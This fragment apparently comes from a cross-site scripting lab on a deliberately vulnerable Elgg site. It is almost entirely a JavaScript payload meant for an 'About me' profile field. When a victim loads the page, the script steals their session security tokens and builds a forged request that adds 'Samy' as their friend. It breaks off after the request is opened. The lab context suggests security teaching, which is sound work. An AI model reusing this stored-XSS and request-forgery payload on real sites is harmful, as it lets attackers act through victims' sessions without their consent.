 About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add"
+"?friend=47"+token+ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);